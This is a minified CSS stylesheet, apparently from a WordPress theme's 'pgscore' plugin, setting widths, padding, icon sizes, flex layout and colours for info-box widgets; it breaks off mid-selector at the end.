.pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-md .pgscore_info_box-content{width:74%}.vc_col-sm-6 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-md .pgscore_info_box-content{width:79%}.vc_col-sm-3 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-sm .pgscore_info_box-content{width:78%}.vc_col-sm-4 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-sm .pgscore_info_box-content{width:70%}.vc_col-sm-5 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-sm .pgscore_info_box-content{width:76%}.vc_col-sm-6 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-sm .pgscore_info_box-content{width:81%}.vc_col-sm-3 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-xs .pgscore_info_box-content{width:80%}.vc_col-sm-4 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-xs .pgscore_info_box-content{width:73%}.vc_col-sm-5 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-xs .pgscore_info_box-content{width:78%}.vc_col-sm-6 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-xs .pgscore_info_box-content{width:82%}.vc_col-sm-3 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-lg .pgscore_info_box-content{width:72%}.vc_col-sm-4 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-lg .pgscore_info_box-content{width:66%}.vc_col-sm-5 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-lg .pgscore_info_box-content{width:72%}.vc_col-sm-6 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-lg .pgscore_info_box-content{width:77%}.vc_col-sm-3 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-md .pgscore_info_box-content{width:73%}.vc_col-sm-4 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-md .pgscore_info_box-content{width:68%}.vc_col-sm-5 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-md .pgscore_info_box-content{width:74%}.vc_col-sm-6 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-md .pgscore_info_box-content{width:76%}.vc_col-sm-3 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-sm .pgscore_info_box-content{width:75%}.vc_col-sm-4 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-sm .pgscore_info_box-content{width:72%}.vc_col-sm-5 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-sm .pgscore_info_box-content{width:76%}.vc_col-sm-6 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-sm .pgscore_info_box-content{width:81%}.vc_col-sm-3 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-xs .pgscore_info_box-content{width:78%}.vc_col-sm-4 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-xs .pgscore_info_box-content{width:75%}.vc_col-sm-5 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-xs .pgscore_info_box-content{width:78%}.vc_col-sm-6 .pgscore_info_box-icon-style-border.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-xs .pgscore_info_box-content{width:82%}.pgscore_info_box-with-icon.pgscore_info_box-icon-style-border .pgscore_info_box-icon-inner,.pgscore_info_box-with-icon.pgscore_info_box-icon-style-border .pgscore_info_box-icon-outer,.pgscore_info_box-with-icon.pgscore_info_box-icon-style-flat .pgscore_info_box-icon-inner,.pgscore_info_box-with-icon.pgscore_info_box-icon-style-flat .pgscore_info_box-icon-outer{display:inline-block}.pgscore_info_box-with-icon.pgscore_info_box-icon-style-flat .pgscore_info_box-icon-inner{background-color:#878787;color:#fff}.pgscore_info_box-icon-shape-rounded .pgscore_info_box-icon-inner,.pgscore_info_box-icon-shape-rounded .pgscore_info_box-icon-outer{border-radius:5px}.pgscore_info_box-icon-shape-round .pgscore_info_box-icon-inner,.pgscore_info_box-icon-shape-round .pgscore_info_box-icon-outer{border-radius:50%}.pgscore_info_box-icon-style-border .pgscore_info_box-icon-inner{border:1px solid #878787}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-border.pgscore_info_box-icon-size-xs .pgscore_info_box-icon-inner,.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-xs .pgscore_info_box-icon-inner{height:50px;line-height:50px;width:50px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-border.pgscore_info_box-icon-size-sm .pgscore_info_box-icon-inner,.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-sm .pgscore_info_box-icon-inner{height:60px;line-height:60px;width:60px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-border.pgscore_info_box-icon-size-md .pgscore_info_box-icon-inner,.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-md .pgscore_info_box-icon-inner{height:70px;line-height:70px;width:70px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-border.pgscore_info_box-icon-size-lg .pgscore_info_box-icon-inner,.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-lg .pgscore_info_box-icon-inner{height:80px;line-height:80px;width:80px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-border.pgscore_info_box-icon-size-xs .pgscore_info_box-icon-inner .vc-mono,.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-xs .pgscore_info_box-icon-inner .vc-mono{line-height:11px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-border.pgscore_info_box-icon-size-sm .pgscore_info_box-icon-inner .vc-mono,.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-sm .pgscore_info_box-icon-inner .vc-mono{line-height:14px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-border.pgscore_info_box-icon-size-md .pgscore_info_box-icon-inner .vc-mono,.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-md .pgscore_info_box-icon-inner .vc-mono{line-height:26px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-border.pgscore_info_box-icon-size-lg .pgscore_info_box-icon-inner .vc-mono,.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-lg .pgscore_info_box-icon-inner .vc-mono{line-height:26px}.pgscore_info_box.pgscore_info_box-icon-style-border .pgscore_info_box-icon-inner,.pgscore_info_box.pgscore_info_box-icon-style-flat .pgscore_info_box-icon-inner{display:flex;align-items:center;justify-content:center}.pgscore_info_box.pgscore_info_box-icon-style-border.pgscore_info_box-icon-source-image .pgscore_info_box-icon-inner,.pgscore_info_box.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-source-image .pgscore_info_box-icon-inner{display:inline-block}.pgscore_info_box-icon-shape-square .pgscore_info_box-icon{font-size:30px}.pgscore_info_box-outer-border .pgscore_info_box-icon-outer{border:1px solid #323232;padding:5px}.pgscore_info_box-description p{margin-bottom:0;line-height:22px}.pgscore_info_box-title{margin-bottom:10px}.pgscore_info_box-icon-source-image .pgscore_info_box-icon{display:inline-block}.pgscore_info_box-icon-source-image .pgscore_info_box-icon img{width:100%;padding:10px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-lg .pgscore_info_box-icon img{padding:20px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-md .pgscore_info_box-icon img{padding:16px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-sm .pgscore_info_box-icon img{padding:14px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-xs .pgscore_info_box-icon img{padding:12px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-xs .pgscore_info_box-icon{width:42px;margin-bottom:15px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-sm .pgscore_info_box-icon{width:52px;margin-bottom:15px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-md .pgscore_info_box-icon{width:62px;margin-bottom:15px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-lg .pgscore_info_box-icon{width:82px;margin-bottom:15px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-xs.pgscore_info_box-icon_position-left .pgscore_info_box-icon,.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-xs.pgscore_info_box-icon_position-right .pgscore_info_box-icon{width:82px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-sm.pgscore_info_box-icon_position-left .pgscore_info_box-icon,.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-sm.pgscore_info_box-icon_position-right .pgscore_info_box-icon{width:94px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-md.pgscore_info_box-icon_position-left .pgscore_info_box-icon,.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-md.pgscore_info_box-icon_position-right .pgscore_info_box-icon{width:99px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-lg.pgscore_info_box-icon_position-left .pgscore_info_box-icon,.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-lg.pgscore_info_box-icon_position-right .pgscore_info_box-icon{width:110px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-style-default .pgscore_info_box-icon img{padding:0}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-style-default.pgscore_info_box-icon-size-xs .pgscore_info_box-icon{width:42px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-style-default.pgscore_info_box-icon-size-sm .pgscore_info_box-icon{width:52px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-style-default.pgscore_info_box-icon-size-md .pgscore_info_box-icon{width:62px}.pgscore_info_box-icon-source-image.pgscore_info_box-icon-style-default.pgscore_info_box-icon-size-lg .pgscore_info_box-icon{width:72px}.pgscore_info_box.pgscore_info_box-icon-style-default.pgscore_info_box-icon_position-left .pgscore_info_box-icon{padding-right:25px}.pgscore_info_box.pgscore_info_box-icon-style-default.pgscore_info_box-icon_position-left.pgscore_info_box-icon-size-sm .pgscore_info_box-icon{padding-right:18px}.info_box-step_position-above_title .pgscore_info_box-inner{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.info_box-step_position-above_title .pgscore_info_box-step{font-size:36px;font-weight:700;color:#ddd}.theme-dark .info_box-step_position-above_title .pgscore_info_box-step{color:#fff}.info_box-step_position-under_icon .pgscore_info_box-step{font-weight:700;color:#323232;opacity:.1;line-height:95px}.info_box-step_position-under_icon .pgscore_info_box-icon-outer{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.info_box-step_position-under_icon .pgscore_info_box-step-wrapper{text-align:center}.info_box-step_position-under_icon .pgscore_info_box-icon-wrap{position:relative;min-width:100px}.info_box-step_position-under_icon .pgscore_info_box-inner{padding:15px;-webkit-box-shadow:0 0 8px 3px rgba(0,0,0,.13);-moz-box-shadow:0 0 8px 3px rgba(0,0,0,.13);box-shadow:0 0 8px 3px rgba(0,0,0,.13)}.info_box-step_position-under_icon.pgscore_info_box-icon-size-lg .pgscore_info_box-step{font-size:60px}.info_box-step_position-under_icon.pgscore_info_box-icon-size-md .pgscore_info_box-step{font-size:50px}.info_box-step_position-under_icon.pgscore_info_box-icon-size-sm .pgscore_info_box-step{font-size:40px}.info_box-step_position-under_icon.pgscore_info_box-icon-size-xs .pgscore_info_box-step{font-size:30px}.info_box-step_position-opposite_icon .pgscore_info_box-content{position:relative}.info_box-step_position-opposite_icon .pgscore_info_box-step-wrapper{position:absolute;right:0;top:0}.info_box-step_position-opposite_icon .pgscore_info_box-step{font-size:95px;font-weight:700;color:#777;opacity:.1;line-height:95px}.info_box-step_position-under_icon.pgscore_info_box-icon-source-image .pgscore_info_box-icon-wrap,.info_box-step_position-under_icon.pgscore_info_box-with-icon .pgscore_info_box-icon-wrap{min-width:inherit}.info_box-step_position-under_icon.pgscore_info_box-icon-source-image .pgscore_info_box-icon img{padding:4px}.theme-dark .info_box-step_position-opposite_icon .pgscore_info_box-step{color:#fff}.pgscore_info_box-layout-style_3 .pgscore_info_box-content{margin-top:15px}.pgscore_info_box-layout-style_3 .pgscore_info_box-icon-wrap{position:relative;padding:15px 0}.pgscore_info_box.pgscore_info_box-layout-style_3 .pgscore_info_box-icon-outer{display:table-cell;min-width:70px;text-align:center}.pgscore_info_box.pgscore_info_box-layout-style_3 .pgscore_info_box-title{display:table-cell;padding:0 0 0 15px;margin:0;vertical-align:middle}.pgscore_info_box-layout-style_3 .pgscore_info_box-step-wrapper{position:absolute;left:0;top:0}.pgscore_info_box-layout-style_3 .pgscore_info_box-step{font-size:85px;font-weight:700;color:#000;opacity:.03;line-height:85px}.pgscore_info_box-layout-style_3.pgscore_info_box-icon-style-border .pgscore_info_box-icon-outer,.pgscore_info_box-layout-style_3.pgscore_info_box-icon-style-flat .pgscore_info_box-icon-outer{margin-bottom:15px}.pgscore_info_box-layout-style_3.pgscore_info_box-content_alignment-center .pgscore_info_box-title,.pgscore_info_box-layout-style_3.pgscore_info_box-content_alignment-right .pgscore_info_box-title{display:inherit}.pgscore_info_box-layout-style_3.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-lg .pgscore_info_box-icon,.pgscore_info_box-layout-style_3.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-md .pgscore_info_box-icon,.pgscore_info_box-layout-style_3.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-sm .pgscore_info_box-icon,.pgscore_info_box-layout-style_3.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-xs .pgscore_info_box-icon{width:inherit;margin-bottom:inherit}.pgscore_info_box-layout-style_3.pgscore_info_box-content_alignment-right .pgscore_info_box-step-wrapper{left:auto;right:0}.pgscore_info_box.pgscore_info_box-layout-style_3.pgscore_info_box-content_alignment-right .pgscore_info_box-icon-outer{display:inline-block;float:right}.pgscore_info_box-layout-style_3.pgscore_info_box-content_alignment-right .pgscore_info_box-title{display:inline-block;padding:0 15px 0 0}.pgscore_info_box-layout-style_3.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-lg .pgscore_info_box-icon-outer{min-width:70px}.pgscore_info_box-layout-style_3.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-md .pgscore_info_box-icon-outer{min-width:65px}.pgscore_info_box-layout-style_3.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-sm .pgscore_info_box-icon-outer{min-width:60px}.pgscore_info_box-layout-style_3.pgscore_info_box-icon-source-image.pgscore_info_box-icon-size-xs .pgscore_info_box-icon-outer{min-width:55px}.pgscore_info_box-layout-style_4 .pgscore_info_box-step-wrapper{display:table-cell;padding-right:15px;vertical-align:middle}.pgscore_info_box-layout-style_4 .pgscore_info_box-step{color:#04d39f;margin-bottom:0}.pgscore_info_box-layout-style_4 h2.pgscore_info_box-step{font-size:50px;line-height:50px}.pgscore_info_box-layout-style_4 h3.pgscore_info_box-step{font-size:40px;line-height:40px}.pgscore_info_box-layout-style_4 h4.pgscore_info_box-step{font-size:34px;line-height:34px}.pgscore_info_box-layout-style_4 h5.pgscore_info_box-step{font-size:28px;line-height:28px}.pgscore_info_box-layout-style_4 h6.pgscore_info_box-step{font-size:22px;line-height:22px}.pgscore_info_box-layout-style_4 .pgscore_info_box-title{display:table-cell;padding:0;margin:0;vertical-align:middle;font-weight:700}.pgscore_info_box-layout-style_4 .pgscore_info_box-content{margin-top:5px}.pgscore_info_box-layout-style_5 .pgscore_info_box-icon{display:table-cell;padding-right:65px;text-align:center;position:relative;vertical-align:top;padding-top:2px}.pgscore_info_box-layout-style_5 .pgscore_info_box-icon:before{content:"";position:absolute;top:14px;left:40px;width:30px;height:1px;background:#ccc}.pgscore_info_box-layout-style_5 .pgscore_info_box-content{display:table-cell}.pgscore_info_box-layout-style_5 .pgscore_info_box-icon-outer{padding-bottom:10px;margin-bottom:10px;position:relative}.pgscore_info_box-layout-style_5 .pgscore_info_box-icon-outer:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:3px;background:#969696}.pgscore_info_box-layout-style_5 .pgscore_info_box-icon-outer .pgscore_info_box-icon-inner{font-size:24px}.pgscore_info_box-layout-style_5 .pgscore_info_box-step{font-size:16px;color:#04d39f;font-weight:700;line-height:22px;vertical-align:top}.pgscore_info_box-layout-style_5 .pgscore_info_box-title{font-weight:600}.pgscore_info_box-layout-style_5 h2.pgscore_info_box-title{font-size:26px;line-height:32px}.pgscore_info_box-layout-style_5 h3.pgscore_info_box-title{font-size:24px;line-height:30px}.pgscore_info_box-layout-style_5 h4.pgscore_info_box-title{font-size:22px;line-height:28px}.pgscore_info_box-layout-style_5 h5.pgscore_info_box-title{font-size:20px;line-height:26px}.pgscore_info_box-layout-style_5 h6.pgscore_info_box-title{font-size:18px;line-height:22px}.theme-dark .pgscore_info_box-layout-style_5 .pgscore_info_box-icon:before{background:rgba(255,255,255,.2)}.pgscore_info_box-with-icon.pgscore_info_box-icon-style-border.pgscore_info_box-icon-size-md .pgscore_info_box-icon i:before,.pgscore_info_box-with-icon.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-md .pgscore_info_box-icon i:before{font-size:32px}.pgscore_info_box-with-icon.pgscore_info_box-icon-style-border.pgscore_info_box-icon-size-lg .pgscore_info_box-icon i:before,.pgscore_info_box-with-icon.pgscore_info_box-icon-style-flat.pgscore_info_box-icon-size-lg .pgscore_info_box-icon i:before{font-size:36px}.pgscore_info_box.pgscore_info_box-layout-style_1.pgscore_info_box-icon-style-default.pgscore_info_box-icon-size-lg .pgscore_info_box-icon i:before{line-height:55px}.pgscore_info_box.pgscore_info_box-layout-style_2.pgscore_info_box-icon-style-default.pgscore_info_box-icon-size-lg .pgscore_info_box-icon i:before{line-height:60px}.info_box-step_position-above_title .pgscore_info_box-step{line-height:34px}.info_box-step_position-under_icon .pgscore_info_box-inner{-webkit-box-shadow:0 0 8px 3px rgba(0,0,0,.13);-moz-box-shadow:0 0 8px 3px rgba(0,0,0,.13);box-shadow:0 2px 15px rgba(0,0,0,.06);border:1px solid rgba(0,0,0,.05);margin:10px 0}.info_box-step_position-opposite_icon .pgscore_info_box-step{font-size:80px;line-height:60px}.pgscore_info_box-layout-style_3 .pgscore_info_box-icon-wrap{padding:0}.pgscore_info_box.pgscore_info_box-layout-style_3 .pgscore_info_box-icon-outer{min-width:20px}.pgscore_info_box-layout-style_3.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-size-lg .pgscore_info_box-icon i:before{line-height:66px}.pgscore_info_box_2 .pgscore_info_box_2-title{margin-bottom:10px}.pgscore_info_box_2 .pgscore_info_box_2-content p{margin-bottom:0}.pgscore_info_box_2.pgscore_info_box_2-icon-shape-rounded .pgscore_info_box_2-icon-inner{border-radius:3px}.pgscore_info_box_2.pgscore_info_box_2-icon-shape-round .pgscore_info_box_2-icon-inner{border-radius:75px;overflow:hidden}.pgscore_info_box_2.pgscore_info_box_2-icon-size-lg.pgscore_info_box_2-icon-shape-round .pgscore_info_box_2-icon-inner img{padding:10px!important}.pgscore_info_box_2.pgscore_info_box_2-icon-size-xlg.pgscore_info_box_2-icon-shape-round .pgscore_info_box_2-icon-inner img{padding:15px!important}.pgscore_info_box_2-content_alignment-center{text-align:center}.pgscore_info_box_2-content_alignment-right{text-align:right}.pgscore_info_box_2-icon-style-default .pgscore_info_box_2-icon{margin-bottom:15px;display:inline-block}.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-source-image .pgscore_info_box_2-icon{margin-bottom:20px}.pgscore_info_box_2-icon-style-default .pgscore_info_box_2-icon-inner i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-xs .pgscore_info_box_2-icon-inner{font-size:28px;line-height:28px}.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-sm .pgscore_info_box_2-icon-inner{font-size:35px;line-height:35px}.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-md .pgscore_info_box_2-icon-inner{font-size:45px;line-height:45px}.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-lg .pgscore_info_box_2-icon-inner{font-size:55px;line-height:55px}.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-xlg .pgscore_info_box_2-icon-inner{font-size:70px;line-height:70px}.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-xs.pgscore_info_box_2-icon_position-left .pgscore_info_box_2-icon,.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-xs.pgscore_info_box_2-icon_position-right .pgscore_info_box_2-icon{width:35px}.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-sm.pgscore_info_box_2-icon_position-left .pgscore_info_box_2-icon,.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-sm.pgscore_info_box_2-icon_position-right .pgscore_info_box_2-icon{width:45px}.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-md.pgscore_info_box_2-icon_position-left .pgscore_info_box_2-icon,.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-md.pgscore_info_box_2-icon_position-right .pgscore_info_box_2-icon{width:55px}.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-lg.pgscore_info_box_2-icon_position-left .pgscore_info_box_2-icon,.pgscore_info_box_2-icon-style-default.pgscore_info_box_2-icon-size-lg.pgscore_info_box_2-icon_position-right .pgscore_info_box_2-icon{width:65px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-xs .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-xs .pgscore_info_box_2-icon-inner{font-size:20px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-sm .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-sm .pgscore_info_box_2-icon-inner{font-size:25px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-md .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-md .pgscore_info_box_2-icon-inner{font-size:30px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-lg .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-lg .pgscore_info_box_2-icon-inner{font-size:38px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-xlg .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-xlg .pgscore_info_box_2-icon-inner{font-size:44px}.pgscore_info_box_2-icon-style-border .pgscore_info_box_2-icon-inner{border-width:2px;border-style:solid}.pgscore_info_box_2-icon-style-border .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat .pgscore_info_box_2-icon-inner{text-align:center;display:flex;justify-content:center;flex-direction:column;text-align:center}.pgscore_info_box_2-icon-style-border .pgscore_info_box_2-icon-inner img,.pgscore_info_box_2-icon-style-flat .pgscore_info_box_2-icon-inner img{padding:12px;width:100%;height:100%}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-xs .pgscore_info_box_2-icon-inner img,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-xs .pgscore_info_box_2-icon-inner img{padding:4px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-sm .pgscore_info_box_2-icon-inner img,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-sm .pgscore_info_box_2-icon-inner img{padding:5px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-md .pgscore_info_box_2-icon-inner img,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-md .pgscore_info_box_2-icon-inner img{padding:6px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-lg .pgscore_info_box_2-icon-inner img,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-lg .pgscore_info_box_2-icon-inner img{padding:8px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-xlg .pgscore_info_box_2-icon-inner img,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-xlg .pgscore_info_box_2-icon-inner img{padding:10px}.pgscore_info_box_2.pgscore_info_box_2-icon-style-border .pgscore_info_box_2-icon,.pgscore_info_box_2.pgscore_info_box_2-icon-style-flat .pgscore_info_box_2-icon{display:inline-block;margin-bottom:20px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-xs .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-xs .pgscore_info_box_2-icon-inner{width:45px;height:45px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-sm .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-sm .pgscore_info_box_2-icon-inner{width:55px;height:55px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-md .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-md .pgscore_info_box_2-icon-inner{width:75px;height:75px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-lg .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-lg .pgscore_info_box_2-icon-inner{width:85px;height:85px}.pgscore_info_box_2-icon-style-border.pgscore_info_box_2-icon-size-xlg .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon-style-flat.pgscore_info_box_2-icon-size-xlg .pgscore_info_box_2-icon-inner{width:100px;height:100px}.pgscore_info_box_2-icon_position-left{text-align:left}.pgscore_info_box_2-icon_position-right{text-align:right}.pgscore_info_box_2-icon_position-left .pgscore_info_box_2-icon-inner,.pgscore_info_box_2-icon_position-right .pgscore_info_box_2-icon-inner{margin-bottom:0}.pgscore_info_box_2-icon_position-left .pgscore_info_box_2-inner,.pgscore_info_box_2-icon_position-right .pgscore_info_box_2-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pgscore_info_box_2-icon_position-left .pgscore_info_box_2-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pgscore_info_box_2-icon_position-right .pgscore_info_box_2-inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pgscore_info_box_2-icon_position-left .pgscore_info_box_2-inner .pgscore_info_box_2-icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-bottom:0;margin-right:15px;text-align:center}.pgscore_info_box_2-icon_position-left .pgscore_info_box_2-inner .pgscore_info_box_2-content{align-self:center}.pgscore_info_box_2-icon-source-image .pgscore_info_box_2-icon-inner{display:inline-block}.pgscore_info_box_2-icon-source-image.pgscore_info_box_2-icon-size-xs .pgscore_info_box_2-icon{width:50px}.pgscore_info_box_2-icon-source-image.pgscore_info_box_2-icon-size-sm .pgscore_info_box_2-icon{width:60px}.pgscore_info_box_2-icon-source-image.pgscore_info_box_2-icon-size-md .pgscore_info_box_2-icon{width:70px}.pgscore_info_box_2-icon-source-image.pgscore_info_box_2-icon-size-lg .pgscore_info_box_2-icon{width:85px}.pgscore_info_box_2-icon-source-image.pgscore_info_box_2-icon-size-xlg .pgscore_info_box_2-icon{width:100px}.pgscore_info_box_2-icon_position-left .pgscore_info_box_2-inner .pgscore_info_box_2-content,.pgscore_info_box_2-icon_position-right .pgscore_info_box_2-inner .pgscore_info_box_2-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.pgscore_info_box_2-icon_position-right .pgscore_info_box_2-inner .pgscore_info_box_2-icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-bottom:0;margin-left:15px;text-align:center}.pgscore_info_box_2-layout-style_3 